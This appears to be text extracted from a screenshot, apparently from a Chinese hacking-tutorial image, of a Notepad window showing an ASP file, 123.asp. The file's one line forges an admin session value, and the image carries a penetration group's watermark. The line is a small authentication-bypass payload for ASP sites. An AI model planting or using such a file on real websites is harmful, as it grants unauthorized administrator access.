 123.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%Session("admin") = "darkmoon"%>
暗月渗透联盟  www.moonhack.com